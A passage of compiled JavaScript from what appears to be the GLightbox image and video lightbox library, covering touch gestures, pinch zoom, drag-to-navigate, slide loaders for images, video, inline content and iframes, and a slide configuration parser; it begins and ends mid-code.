                if (this.longTapTimeout) {
                    clearTimeout(this.longTapTimeout);
                }

                if (this.swipeTimeout) {
                    clearTimeout(this.swipeTimeout);
                }

                this.element.removeEventListener('touchstart', this.start);
                this.element.removeEventListener('touchmove', this.move);
                this.element.removeEventListener('touchend', this.end);
                this.element.removeEventListener('touchcancel', this.cancel);
                this.rotate.del();
                this.touchStart.del();
                this.multipointStart.del();
                this.multipointEnd.del();
                this.pinch.del();
                this.swipe.del();
                this.tap.del();
                this.doubleTap.del();
                this.longTap.del();
                this.singleTap.del();
                this.pressMove.del();
                this.twoFingerPressMove.del();
                this.touchMove.del();
                this.touchEnd.del();
                this.touchCancel.del();
                this.preV = this.pinchStartLen = this.zoom = this.isDoubleTap = this.delta = this.last = this.now = this.tapTimeout = this.singleTapTimeout = this.longTapTimeout = this.swipeTimeout = this.x1 = this.x2 = this.y1 = this.y2 = this.preTapPosition = this.rotate = this.touchStart = this.multipointStart = this.multipointEnd = this.pinch = this.swipe = this.tap = this.doubleTap = this.longTap = this.singleTap = this.pressMove = this.touchMove = this.touchEnd = this.touchCancel = this.twoFingerPressMove = null;
                window.removeEventListener('scroll', this._cancelAllHandler);
                return null;
            }
        }]);

        return TouchEvents;
    }();

    function resetSlideMove(slide) {
        var transitionEnd = whichTransitionEvent();
        var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
        var media = hasClass(slide, 'gslide-media') ? slide : slide.querySelector('.gslide-media');
        var container = closest(media, '.ginner-container');
        var desc = slide.querySelector('.gslide-description');

        if (windowWidth > 769) {
            media = container;
        }

        addClass(media, 'greset');
        cssTransform(media, 'translate3d(0, 0, 0)');
        addEvent(transitionEnd, {
            onElement: media,
            once: true,
            withCallback: function withCallback(event, target) {
                removeClass(media, 'greset');
            }
        });
        media.style.opacity = '';

        if (desc) {
            desc.style.opacity = '';
        }
    }

    function touchNavigation(instance) {
        if (instance.events.hasOwnProperty('touch')) {
            return false;
        }

        var winSize = windowSize();
        var winWidth = winSize.width;
        var winHeight = winSize.height;
        var process = false;
        var currentSlide = null;
        var media = null;
        var mediaImage = null;
        var doingMove = false;
        var initScale = 1;
        var maxScale = 4.5;
        var currentScale = 1;
        var doingZoom = false;
        var imageZoomed = false;
        var zoomedPosX = null;
        var zoomedPosY = null;
        var lastZoomedPosX = null;
        var lastZoomedPosY = null;
        var hDistance;
        var vDistance;
        var hDistancePercent = 0;
        var vDistancePercent = 0;
        var vSwipe = false;
        var hSwipe = false;
        var startCoords = {};
        var endCoords = {};
        var xDown = 0;
        var yDown = 0;
        var isInlined;
        var sliderWrapper = document.getElementById('glightbox-slider');
        var overlay = document.querySelector('.goverlay');
        var touchInstance = new TouchEvents(sliderWrapper, {
            touchStart: function touchStart(e) {
                process = true;

                if (hasClass(e.targetTouches[0].target, 'ginner-container') || closest(e.targetTouches[0].target, '.gslide-desc') || e.targetTouches[0].target.nodeName.toLowerCase() == 'a') {
                    process = false;
                }

                if (closest(e.targetTouches[0].target, '.gslide-inline') && !hasClass(e.targetTouches[0].target.parentNode, 'gslide-inline')) {
                    process = false;
                }

                if (process) {
                    endCoords = e.targetTouches[0];
                    startCoords.pageX = e.targetTouches[0].pageX;
                    startCoords.pageY = e.targetTouches[0].pageY;
                    xDown = e.targetTouches[0].clientX;
                    yDown = e.targetTouches[0].clientY;
                    currentSlide = instance.activeSlide;
                    media = currentSlide.querySelector('.gslide-media');
                    isInlined = currentSlide.querySelector('.gslide-inline');
                    mediaImage = null;

                    if (hasClass(media, 'gslide-image')) {
                        mediaImage = media.querySelector('img');
                    }

                    var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;

                    if (windowWidth > 769) {
                        media = currentSlide.querySelector('.ginner-container');
                    }

                    removeClass(overlay, 'greset');

                    if (e.pageX > 20 && e.pageX < window.innerWidth - 20) {
                        return;
                    }

                    e.preventDefault();
                }
            },
            touchMove: function touchMove(e) {
                if (!process) {
                    return;
                }

                endCoords = e.targetTouches[0];

                if (doingZoom || imageZoomed) {
                    return;
                }

                if (isInlined && isInlined.offsetHeight > winHeight) {
                    var moved = startCoords.pageX - endCoords.pageX;

                    if (Math.abs(moved) <= 13) {
                        return false;
                    }
                }

                doingMove = true;
                var xUp = e.targetTouches[0].clientX;
                var yUp = e.targetTouches[0].clientY;
                var xDiff = xDown - xUp;
                var yDiff = yDown - yUp;

                if (Math.abs(xDiff) > Math.abs(yDiff)) {
                    vSwipe = false;
                    hSwipe = true;
                } else {
                    hSwipe = false;
                    vSwipe = true;
                }

                hDistance = endCoords.pageX - startCoords.pageX;
                hDistancePercent = hDistance * 100 / winWidth;
                vDistance = endCoords.pageY - startCoords.pageY;
                vDistancePercent = vDistance * 100 / winHeight;
                var opacity;

                if (vSwipe && mediaImage) {
                    opacity = 1 - Math.abs(vDistance) / winHeight;
                    overlay.style.opacity = opacity;

                    if (instance.settings.touchFollowAxis) {
                        hDistancePercent = 0;
                    }
                }

                if (hSwipe) {
                    opacity = 1 - Math.abs(hDistance) / winWidth;
                    media.style.opacity = opacity;

                    if (instance.settings.touchFollowAxis) {
                        vDistancePercent = 0;
                    }
                }

                if (!mediaImage) {
                    return cssTransform(media, "translate3d(".concat(hDistancePercent, "%, 0, 0)"));
                }

                cssTransform(media, "translate3d(".concat(hDistancePercent, "%, ").concat(vDistancePercent, "%, 0)"));
            },
            touchEnd: function touchEnd() {
                if (!process) {
                    return;
                }

                doingMove = false;

                if (imageZoomed || doingZoom) {
                    lastZoomedPosX = zoomedPosX;
                    lastZoomedPosY = zoomedPosY;
                    return;
                }

                var v = Math.abs(parseInt(vDistancePercent));
                var h = Math.abs(parseInt(hDistancePercent));

                if (v > 29 && mediaImage) {
                    instance.close();
                    return;
                }

                if (v < 29 && h < 25) {
                    addClass(overlay, 'greset');
                    overlay.style.opacity = 1;
                    return resetSlideMove(media);
                }
            },
            multipointEnd: function multipointEnd() {
                setTimeout(function () {
                    doingZoom = false;
                }, 50);
            },
            multipointStart: function multipointStart() {
                doingZoom = true;
                initScale = currentScale ? currentScale : 1;
            },
            pinch: function pinch(evt) {
                if (!mediaImage || doingMove) {
                    return false;
                }

                doingZoom = true;
                mediaImage.scaleX = mediaImage.scaleY = initScale * evt.zoom;
                var scale = initScale * evt.zoom;
                imageZoomed = true;

                if (scale <= 1) {
                    imageZoomed = false;
                    scale = 1;
                    lastZoomedPosY = null;
                    lastZoomedPosX = null;
                    zoomedPosX = null;
                    zoomedPosY = null;
                    mediaImage.setAttribute('style', '');
                    return;
                }

                if (scale > maxScale) {
                    scale = maxScale;
                }

                mediaImage.style.transform = "scale3d(".concat(scale, ", ").concat(scale, ", 1)");
                currentScale = scale;
            },
            pressMove: function pressMove(e) {
                if (imageZoomed && !doingZoom) {
                    var mhDistance = endCoords.pageX - startCoords.pageX;
                    var mvDistance = endCoords.pageY - startCoords.pageY;

                    if (lastZoomedPosX) {
                        mhDistance = mhDistance + lastZoomedPosX;
                    }

                    if (lastZoomedPosY) {
                        mvDistance = mvDistance + lastZoomedPosY;
                    }

                    zoomedPosX = mhDistance;
                    zoomedPosY = mvDistance;
                    var style = "translate3d(".concat(mhDistance, "px, ").concat(mvDistance, "px, 0)");

                    if (currentScale) {
                        style += " scale3d(".concat(currentScale, ", ").concat(currentScale, ", 1)");
                    }

                    cssTransform(mediaImage, style);
                }
            },
            swipe: function swipe(evt) {
                if (imageZoomed) {
                    return;
                }

                if (doingZoom) {
                    doingZoom = false;
                    return;
                }

                if (evt.direction == 'Left') {
                    if (instance.index == instance.elements.length - 1) {
                        return resetSlideMove(media);
                    }

                    instance.nextSlide();
                }

                if (evt.direction == 'Right') {
                    if (instance.index == 0) {
                        return resetSlideMove(media);
                    }

                    instance.prevSlide();
                }
            }
        });
        instance.events['touch'] = touchInstance;
    }

    var ZoomImages = function () {
        function ZoomImages(el, slide) {
            var _this = this;

            var onclose = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;

            _classCallCheck(this, ZoomImages);

            this.img = el;
            this.slide = slide;
            this.onclose = onclose;

            if (this.img.setZoomEvents) {
                return false;
            }

            this.active = false;
            this.zoomedIn = false;
            this.dragging = false;
            this.currentX = null;
            this.currentY = null;
            this.initialX = null;
            this.initialY = null;
            this.xOffset = 0;
            this.yOffset = 0;
            this.img.addEventListener('mousedown', function (e) {
                return _this.dragStart(e);
            }, false);
            this.img.addEventListener('mouseup', function (e) {
                return _this.dragEnd(e);
            }, false);
            this.img.addEventListener('mousemove', function (e) {
                return _this.drag(e);
            }, false);
            this.img.addEventListener('click', function (e) {
                if (_this.slide.classList.contains('dragging-nav')) {
                    _this.zoomOut();

                    return false;
                }

                if (!_this.zoomedIn) {
                    return _this.zoomIn();
                }

                if (_this.zoomedIn && !_this.dragging) {
                    _this.zoomOut();
                }
            }, false);
            this.img.setZoomEvents = true;
        }

        _createClass(ZoomImages, [{
            key: "zoomIn",
            value: function zoomIn() {
                var winWidth = this.widowWidth();

                if (this.zoomedIn || winWidth <= 768) {
                    return;
                }

                var img = this.img;
                img.setAttribute('data-style', img.getAttribute('style'));
                img.style.maxWidth = img.naturalWidth + 'px';
                img.style.maxHeight = img.naturalHeight + 'px';

                if (img.naturalWidth > winWidth) {
                    var centerX = winWidth / 2 - img.naturalWidth / 2;
                    this.setTranslate(this.img.parentNode, centerX, 0);
                }

                this.slide.classList.add('zoomed');
                this.zoomedIn = true;
            }
        }, {
            key: "zoomOut",
            value: function zoomOut() {
                this.img.parentNode.setAttribute('style', '');
                this.img.setAttribute('style', this.img.getAttribute('data-style'));
                this.slide.classList.remove('zoomed');
                this.zoomedIn = false;
                this.currentX = null;
                this.currentY = null;
                this.initialX = null;
                this.initialY = null;
                this.xOffset = 0;
                this.yOffset = 0;

                if (this.onclose && typeof this.onclose == 'function') {
                    this.onclose();
                }
            }
        }, {
            key: "dragStart",
            value: function dragStart(e) {
                e.preventDefault();

                if (!this.zoomedIn) {
                    this.active = false;
                    return;
                }

                if (e.type === 'touchstart') {
                    this.initialX = e.touches[0].clientX - this.xOffset;
                    this.initialY = e.touches[0].clientY - this.yOffset;
                } else {
                    this.initialX = e.clientX - this.xOffset;
                    this.initialY = e.clientY - this.yOffset;
                }

                if (e.target === this.img) {
                    this.active = true;
                    this.img.classList.add('dragging');
                }
            }
        }, {
            key: "dragEnd",
            value: function dragEnd(e) {
                var _this2 = this;

                e.preventDefault();
                this.initialX = this.currentX;
                this.initialY = this.currentY;
                this.active = false;
                setTimeout(function () {
                    _this2.dragging = false;
                    _this2.img.isDragging = false;

                    _this2.img.classList.remove('dragging');
                }, 100);
            }
        }, {
            key: "drag",
            value: function drag(e) {
                if (this.active) {
                    e.preventDefault();

                    if (e.type === 'touchmove') {
                        this.currentX = e.touches[0].clientX - this.initialX;
                        this.currentY = e.touches[0].clientY - this.initialY;
                    } else {
                        this.currentX = e.clientX - this.initialX;
                        this.currentY = e.clientY - this.initialY;
                    }

                    this.xOffset = this.currentX;
                    this.yOffset = this.currentY;
                    this.img.isDragging = true;
                    this.dragging = true;
                    this.setTranslate(this.img, this.currentX, this.currentY);
                }
            }
        }, {
            key: "onMove",
            value: function onMove(e) {
                if (!this.zoomedIn) {
                    return;
                }

                var xOffset = e.clientX - this.img.naturalWidth / 2;
                var yOffset = e.clientY - this.img.naturalHeight / 2;
                this.setTranslate(this.img, xOffset, yOffset);
            }
        }, {
            key: "setTranslate",
            value: function setTranslate(node, xPos, yPos) {
                node.style.transform = 'translate3d(' + xPos + 'px, ' + yPos + 'px, 0)';
            }
        }, {
            key: "widowWidth",
            value: function widowWidth() {
                return window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
            }
        }]);

        return ZoomImages;
    }();

    var DragSlides = function () {
        function DragSlides() {
            var _this = this;

            var config = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

            _classCallCheck(this, DragSlides);

            var dragEl = config.dragEl,
                _config$toleranceX = config.toleranceX,
                toleranceX = _config$toleranceX === void 0 ? 40 : _config$toleranceX,
                _config$toleranceY = config.toleranceY,
                toleranceY = _config$toleranceY === void 0 ? 65 : _config$toleranceY,
                _config$slide = config.slide,
                slide = _config$slide === void 0 ? null : _config$slide,
                _config$instance = config.instance,
                instance = _config$instance === void 0 ? null : _config$instance;
            this.el = dragEl;
            this.active = false;
            this.dragging = false;
            this.currentX = null;
            this.currentY = null;
            this.initialX = null;
            this.initialY = null;
            this.xOffset = 0;
            this.yOffset = 0;
            this.direction = null;
            this.lastDirection = null;
            this.toleranceX = toleranceX;
            this.toleranceY = toleranceY;
            this.toleranceReached = false;
            this.dragContainer = this.el;
            this.slide = slide;
            this.instance = instance;
            this.el.addEventListener('mousedown', function (e) {
                return _this.dragStart(e);
            }, false);
            this.el.addEventListener('mouseup', function (e) {
                return _this.dragEnd(e);
            }, false);
            this.el.addEventListener('mousemove', function (e) {
                return _this.drag(e);
            }, false);
        }

        _createClass(DragSlides, [{
            key: "dragStart",
            value: function dragStart(e) {
                if (this.slide.classList.contains('zoomed')) {
                    this.active = false;
                    return;
                }

                if (e.type === 'touchstart') {
                    this.initialX = e.touches[0].clientX - this.xOffset;
                    this.initialY = e.touches[0].clientY - this.yOffset;
                } else {
                    this.initialX = e.clientX - this.xOffset;
                    this.initialY = e.clientY - this.yOffset;
                }

                var clicked = e.target.nodeName.toLowerCase();
                var exludeClicks = ['input', 'select', 'textarea', 'button', 'a'];

                if (e.target.classList.contains('nodrag') || closest(e.target, '.nodrag') || exludeClicks.indexOf(clicked) !== -1) {
                    this.active = false;
                    return;
                }

                e.preventDefault();

                if (e.target === this.el || clicked !== 'img' && closest(e.target, '.gslide-inline')) {
                    this.active = true;
                    this.el.classList.add('dragging');
                    this.dragContainer = closest(e.target, '.ginner-container');
                }
            }
        }, {
            key: "dragEnd",
            value: function dragEnd(e) {
                var _this2 = this;

                e && e.preventDefault();
                this.initialX = 0;
                this.initialY = 0;
                this.currentX = null;
                this.currentY = null;
                this.initialX = null;
                this.initialY = null;
                this.xOffset = 0;
                this.yOffset = 0;
                this.active = false;

                if (this.doSlideChange) {
                    this.instance.preventOutsideClick = true;
                    this.doSlideChange == 'right' && this.instance.prevSlide();
                    this.doSlideChange == 'left' && this.instance.nextSlide();
                }

                if (this.doSlideClose) {
                    this.instance.close();
                }

                if (!this.toleranceReached) {
                    this.setTranslate(this.dragContainer, 0, 0, true);
                }

                setTimeout(function () {
                    _this2.instance.preventOutsideClick = false;
                    _this2.toleranceReached = false;
                    _this2.lastDirection = null;
                    _this2.dragging = false;
                    _this2.el.isDragging = false;

                    _this2.el.classList.remove('dragging');

                    _this2.slide.classList.remove('dragging-nav');

                    _this2.dragContainer.style.transform = '';
                    _this2.dragContainer.style.transition = '';
                }, 100);
            }
        }, {
            key: "drag",
            value: function drag(e) {
                if (this.active) {
                    e.preventDefault();
                    this.slide.classList.add('dragging-nav');

                    if (e.type === 'touchmove') {
                        this.currentX = e.touches[0].clientX - this.initialX;
                        this.currentY = e.touches[0].clientY - this.initialY;
                    } else {
                        this.currentX = e.clientX - this.initialX;
                        this.currentY = e.clientY - this.initialY;
                    }

                    this.xOffset = this.currentX;
                    this.yOffset = this.currentY;
                    this.el.isDragging = true;
                    this.dragging = true;
                    this.doSlideChange = false;
                    this.doSlideClose = false;
                    var currentXInt = Math.abs(this.currentX);
                    var currentYInt = Math.abs(this.currentY);

                    if (currentXInt > 0 && currentXInt >= Math.abs(this.currentY) && (!this.lastDirection || this.lastDirection == 'x')) {
                        this.yOffset = 0;
                        this.lastDirection = 'x';
                        this.setTranslate(this.dragContainer, this.currentX, 0);
                        var doChange = this.shouldChange();

                        if (!this.instance.settings.dragAutoSnap && doChange) {
                            this.doSlideChange = doChange;
                        }

                        if (this.instance.settings.dragAutoSnap && doChange) {
                            this.instance.preventOutsideClick = true;
                            this.toleranceReached = true;
                            this.active = false;
                            this.instance.preventOutsideClick = true;
                            this.dragEnd(null);
                            doChange == 'right' && this.instance.prevSlide();
                            doChange == 'left' && this.instance.nextSlide();
                            return;
                        }
                    }

                    if (this.toleranceY > 0 && currentYInt > 0 && currentYInt >= currentXInt && (!this.lastDirection || this.lastDirection == 'y')) {
                        this.xOffset = 0;
                        this.lastDirection = 'y';
                        this.setTranslate(this.dragContainer, 0, this.currentY);
                        var doClose = this.shouldClose();

                        if (!this.instance.settings.dragAutoSnap && doClose) {
                            this.doSlideClose = true;
                        }

                        if (this.instance.settings.dragAutoSnap && doClose) {
                            this.instance.close();
                        }

                        return;
                    }
                }
            }
        }, {
            key: "shouldChange",
            value: function shouldChange() {
                var doChange = false;
                var currentXInt = Math.abs(this.currentX);

                if (currentXInt >= this.toleranceX) {
                    var dragDir = this.currentX > 0 ? 'right' : 'left';

                    if (dragDir == 'left' && this.slide !== this.slide.parentNode.lastChild || dragDir == 'right' && this.slide !== this.slide.parentNode.firstChild) {
                        doChange = dragDir;
                    }
                }

                return doChange;
            }
        }, {
            key: "shouldClose",
            value: function shouldClose() {
                var doClose = false;
                var currentYInt = Math.abs(this.currentY);

                if (currentYInt >= this.toleranceY) {
                    doClose = true;
                }

                return doClose;
            }
        }, {
            key: "setTranslate",
            value: function setTranslate(node, xPos, yPos) {
                var animated = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : false;

                if (animated) {
                    node.style.transition = 'all .2s ease';
                } else {
                    node.style.transition = '';
                }

                node.style.transform = "translate3d(".concat(xPos, "px, ").concat(yPos, "px, 0)");
            }
        }]);

        return DragSlides;
    }();

    function slideImage(slide, data, index, callback) {
        var slideMedia = slide.querySelector('.gslide-media');
        var img = new Image();
        var titleID = 'gSlideTitle_' + index;
        var textID = 'gSlideDesc_' + index;
        img.addEventListener('load', function () {
            if (isFunction(callback)) {
                callback();
            }
        }, false);
        img.src = data.href;

        if (data.sizes != '' && data.srcset != '') {
            img.sizes = data.sizes;
            img.srcset = data.srcset;
        }

        img.alt = '';

        if (!isNil(data.alt) && data.alt !== '') {
            img.alt = data.alt;
        }

        if (data.title !== '') {
            img.setAttribute('aria-labelledby', titleID);
        }

        if (data.description !== '') {
            img.setAttribute('aria-describedby', textID);
        }

        if (data.hasOwnProperty('_hasCustomWidth') && data._hasCustomWidth) {
            img.style.width = data.width;
        }

        if (data.hasOwnProperty('_hasCustomHeight') && data._hasCustomHeight) {
            img.style.height = data.height;
        }

        slideMedia.insertBefore(img, slideMedia.firstChild);
        return;
    }

    function slideVideo(slide, data, index, callback) {
        var _this = this;

        var slideContainer = slide.querySelector('.ginner-container');
        var videoID = 'gvideo' + index;
        var slideMedia = slide.querySelector('.gslide-media');
        var videoPlayers = this.getAllPlayers();
        addClass(slideContainer, 'gvideo-container');
        slideMedia.insertBefore(createHTML('<div class="gvideo-wrapper"></div>'), slideMedia.firstChild);
        var videoWrapper = slide.querySelector('.gvideo-wrapper');
        injectAssets(this.settings.plyr.css, 'Plyr');
        var url = data.href;
        var provider = data === null || data === void 0 ? void 0 : data.videoProvider;
        var customPlaceholder = false;
        slideMedia.style.maxWidth = data.width;
        injectAssets(this.settings.plyr.js, 'Plyr', function () {
            if (!provider && url.match(/vimeo\.com\/([0-9]*)/)) {
                provider = 'vimeo';
            }

            if (!provider && (url.match(/(youtube\.com|youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/) || url.match(/youtu\.be\/([a-zA-Z0-9\-_]+)/) || url.match(/(youtube\.com|youtube-nocookie\.com)\/embed\/([a-zA-Z0-9\-_]+)/))) {
                provider = 'youtube';
            }

            if (provider === 'local' || !provider) {
                provider = 'local';
                var html = '<video id="' + videoID + '" ';
                html += "style=\"background:#000; max-width: ".concat(data.width, ";\" ");
                html += 'preload="metadata" ';
                html += 'poster="' + data.poster + '" ';
                html += 'x-webkit-airplay="allow" ';
                html += 'playsinline ';
                html += 'controls ';
                html += 'class="gvideo-local">';
                html += "<source src=\"".concat(url, "\">");
                html += '</video>';
                customPlaceholder = createHTML(html);
            }

            var placeholder = customPlaceholder ? customPlaceholder : createHTML("<div id=\"".concat(videoID, "\" data-plyr-provider=\"").concat(provider, "\" data-plyr-embed-id=\"").concat(url, "\"></div>"));
            addClass(videoWrapper, "".concat(provider, "-video gvideo"));
            videoWrapper.appendChild(placeholder);
            videoWrapper.setAttribute('data-id', videoID);
            videoWrapper.setAttribute('data-index', index);
            var playerConfig = has(_this.settings.plyr, 'config') ? _this.settings.plyr.config : {};
            var player = new Plyr('#' + videoID, playerConfig);
            player.on('ready', function (event) {
                videoPlayers[videoID] = event.detail.plyr;

                if (isFunction(callback)) {
                    callback();
                }
            });
            waitUntil(function () {
                return slide.querySelector('iframe') && slide.querySelector('iframe').dataset.ready == 'true';
            }, function () {
                _this.resize(slide);
            });
            player.on('enterfullscreen', handleMediaFullScreen);
            player.on('exitfullscreen', handleMediaFullScreen);
        });
    }

    function handleMediaFullScreen(event) {
        var media = closest(event.target, '.gslide-media');

        if (event.type === 'enterfullscreen') {
            addClass(media, 'fullscreen');
        }

        if (event.type === 'exitfullscreen') {
            removeClass(media, 'fullscreen');
        }
    }

    function slideInline(slide, data, index, callback) {
        var _this = this;

        var slideMedia = slide.querySelector('.gslide-media');
        var hash = has(data, 'href') && data.href ? data.href.split('#').pop().trim() : false;
        var content = has(data, 'content') && data.content ? data.content : false;
        var innerContent;

        if (content) {
            if (isString(content)) {
                innerContent = createHTML("<div class=\"ginlined-content\">".concat(content, "</div>"));
            }

            if (isNode(content)) {
                if (content.style.display == 'none') {
                    content.style.display = 'block';
                }

                var container = document.createElement('div');
                container.className = 'ginlined-content';
                container.appendChild(content);
                innerContent = container;
            }
        }

        if (hash) {
            var div = document.getElementById(hash);

            if (!div) {
                return false;
            }

            var cloned = div.cloneNode(true);
            cloned.style.height = data.height;
            cloned.style.maxWidth = data.width;
            addClass(cloned, 'ginlined-content');
            innerContent = cloned;
        }

        if (!innerContent) {
            console.error('Unable to append inline slide content', data);
            return false;
        }

        slideMedia.style.height = data.height;
        slideMedia.style.width = data.width;
        slideMedia.appendChild(innerContent);
        this.events['inlineclose' + hash] = addEvent('click', {
            onElement: slideMedia.querySelectorAll('.gtrigger-close'),
            withCallback: function withCallback(e) {
                e.preventDefault();

                _this.close();
            }
        });

        if (isFunction(callback)) {
            callback();
        }

        return;
    }

    function slideIframe(slide, data, index, callback) {
        var slideMedia = slide.querySelector('.gslide-media');
        var iframe = createIframe({
            url: data.href,
            callback: callback
        });
        slideMedia.parentNode.style.maxWidth = data.width;
        slideMedia.parentNode.style.height = data.height;
        slideMedia.appendChild(iframe);
        return;
    }

    var SlideConfigParser = function () {
        function SlideConfigParser() {
            var slideParamas = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

            _classCallCheck(this, SlideConfigParser);

            this.defaults = {
                href: '',
                sizes: '',
                srcset: '',
                title: '',
                type: '',
                videoProvider: '',
                description: '',
                alt: '',
                descPosition: 'bottom',
                effect: '',
                width: '',
                height: '',
                content: false,
                zoomable: true,
                draggable: true
            };

            if (isObject(slideParamas)) {
                this.defaults = extend(this.defaults, slideParamas);
            }
        }

        _createClass(SlideConfigParser, [{
            key: "sourceType",
            value: function sourceType(url) {
                var origin = url;
                url = url.toLowerCase();

                if (url.match(/\.(jpeg|jpg|jpe|gif|png|apn|webp|avif|svg)/) !== null) {
                    return 'image';
                }

                if (url.match(/(youtube\.com|youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/) || url.match(/youtu\.be\/([a-zA-Z0-9\-_]+)/) || url.match(/(youtube\.com|youtube-nocookie\.com)\/embed\/([a-zA-Z0-9\-_]+)/)) {
                    return 'video';
                }

                if (url.match(/vimeo\.com\/([0-9]*)/)) {
                    return 'video';
                }

                if (url.match(/\.(mp4|ogg|webm|mov)/) !== null) {
                    return 'video';
                }

                if (url.match(/\.(mp3|wav|wma|aac|ogg)/) !== null) {
                    return 'audio';
                }

                if (url.indexOf('#') > -1) {
                    var hash = origin.split('#').pop();

                    if (hash.trim() !== '') {
                        return 'inline';
                    }
                }

                if (url.indexOf('goajax=true') > -1) {
                    return 'ajax';
                }

                return 'external';
            }
        }, {
            key: "parseConfig",
            value: function parseConfig(element, settings) {
                var _this = this;

                var data = extend({
                    descPosition: settings.descPosition
                }, this.defaults);

                if (isObject(element) && !isNode(element)) {
                    if (!has(element, 'type')) {
                        if (has(element, 'content') && element.content) {
                            element.type = 'inline';
                        } else if (has(element, 'href')) {
                            element.type = this.sourceType(element.href);
                        }
                    }

                    var objectData = extend(data, element);
                    this.setSize(objectData, settings);
                    return objectData;
                }

                var url = '';
                var config = element.getAttribute('data-glightbox');
                var nodeType = element.nodeName.toLowerCase();

                if (nodeType === 'a') {
                    url = element.href;
                }

                if (nodeType === 'img') {
                    url = element.src;
                    data.alt = element.alt;
                }

                data.href = url;
                each(data, function (val, key) {
                    if (has(settings, key) && key !== 'width') {
                        data[key] = settings[key];
                    }

                    var nodeData = element.dataset[key];

                    if (!isNil(nodeData)) {
                        data[key] = _this.sanitizeValue(nodeData);
                    }
                });

                if (data.content) {
                    data.type = 'inline';
                }

                if (!data.type && url) {
                    data.type = this.sourceType(url);
                }

                if (!isNil(config)) {
                    var cleanKeys = [];
                    each(data, function (v, k) {
                        cleanKeys.push(';\\s?' + k);
                    });
                    cleanKeys = cleanKeys.join('\\s?:|');

                    if (config.trim() !== '') {
                        each(data, function (val, key) {
                            var str = config;
                            var match = 's?' + key + 's?:s?(.*?)(' + cleanKeys + 's?:|$)';
                            var regex = new RegExp(match);
                            var matches = str.match(regex);

                            if (matches && matches.length && matches[1]) {
                                var value = matches[1].trim().replace(/;\s*$/, '');
                                data[key] = _this.sanitizeValue(value);
                            }
                        });
                    }
                } else {
                    if (!data.title && nodeType == 'a') {
                        var title = element.title;

                        if (!isNil(title) && title !== '') {
                            data.title = title;
                        }
                    }

                    if (!data.title && nodeType == 'img') {
                        var alt = element.alt;

                        if (!isNil(alt) && alt !== '') {
                            data.title = alt;
                        }
                    }
                }

                if (data.description && data.description.substring(0, 1) === '.') {
                    var description;

                    try {
                        description = document.querySelector(data.description).innerHTML;
                    } catch (error) {
                        if (!(error instanceof DOMException)) {
                            throw error;
                        }
                    }

                    if (description) {
                        data.description = description;
                    }
                }

                if (!data.description) {
                    var nodeDesc = element.querySelector('.glightbox-desc');

                    if (nodeDesc) {
                        data.description = nodeDesc.innerHTML;
                    }
                }

                this.setSize(data, settings, element);
                this.slideConfig = data;
                return data;
            }
        }, {
            key: "setSize",
            value: function setSize(data, settings) {
                var element = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;
                var defaultWith = data.type == 'video' ? this.checkSize(settings.videosWidth) : this.checkSize(settings.width);
                var defaultHeight = this.checkSize(settings.height);
                data.width = has(data, 'width') && data.width !== '' ? this.checkSize(data.width) : defaultWith;
                data.height = has(data, 'height') && data.height !== '' ? this.checkSize(data.height) : defaultHeight;

                if (element && data.type == 'image') {
                    data._hasCustomWidth = element.dataset.width ? true : false;
                    data._hasCustomHeight = element.dataset.height ? true : false;
                }

                return data;
            }
        }, {
            key: "checkSize",
            value: function checkSize(size) {
                return isNumber(size) ? "".concat(size, "px") : size;
            }
        }, {
            key: "sanitizeValue",
            value: function sanitizeValue(val) {
                if (val !== 'true' && val !== 'false') {
                    return val;
                }

                return val === 'true';
            }
        }]);

        return SlideConfigParser;
    }();

    var Slide = function () {
        function Slide(el, instance, index) {
            _classCallCheck(this, Slide);

            this.element = el;
            this.instance = instance;
            this.index = index;
        }

        _createClass(Slide, [{
            key: "setContent",
            value: function setContent() {
                var _this = this;

                var slide = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
                var callback = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

                if (hasClass(slide, 'loaded')) {
                    return false;
                }

                var settings = this.instance.settings;
                var slideConfig = this.slideConfig;
                var isMobileDevice = isMobile();

                if (isFunction(settings.beforeSlideLoad)) {
                    settings.beforeSlideLoad({
                        index: this.index,
                        slide: slide,
                        player: false
                    });
                }

                var type = slideConfig.type;
                var position = slideConfig.descPosition;
                var slideMedia = slide.querySelector('.gslide-media');
                var slideTitle = slide.querySelector('.gslide-title');
                var slideText = slide.querySelector('.gslide-desc');
                var slideDesc = slide.querySelector('.gdesc-inner');
                var finalCallback = callback;
                var titleID = 'gSlideTitle_' + this.index;
                var textID = 'gSlideDesc_' + this.index;

                if (isFunction(settings.afterSlideLoad)) {
                    finalCallback = function finalCallback() {
                        if (isFunction(callback)) {
                            callback();
                        }

                        settings.afterSlideLoad({
                            index: _this.index,
                            slide: slide,
                            player: _this.instance.getSlidePlayerInstance(_this.index)
                        });
                    };
                }

                if (slideConfig.title == '' && slideConfig.description == '') {
                    if (slideDesc) {
                        slideDesc.parentNode.parentNode.removeChild(slideDesc.parentNode);
                    }
                } else {
                    if (slideTitle && slideConfig.title !== '') {
                        slideTitle.id = titleID;
                        slideTitle.innerHTML = slideConfig.title;
                    } else {
                        slideTitle.parentNode.removeChild(slideTitle);
                    }

                    if (slideText && slideConfig.description !== '') {
                        slideText.id = textID;

                        if (isMobileDevice && settings.moreLength > 0) {
                            slideConfig.smallDescription = this.slideShortDesc(slideConfig.description, settings.moreLength, settings.moreText);
                            slideText.innerHTML = slideConfig.smallDescription;
                            this.descriptionEvents(slideText, slideConfig);
                        } else {
                            slideText.innerHTML = slideConfig.description;
                        }
                    } else {
                        slideText.parentNode.removeChild(slideText);
                    }

                    addClass(slideMedia.parentNode, "desc-".concat(position));
                    addClass(slideDesc.parentNode, "description-".concat(position));
                }

                addClass(slideMedia, "gslide-".concat(type));
                addClass(slide, 'loaded');

                if (type === 'video') {
                    slideVideo.apply(this.instance, [slide, slideConfig, this.index, finalCallback]);
                    return;
                }

                if (type === 'external') {
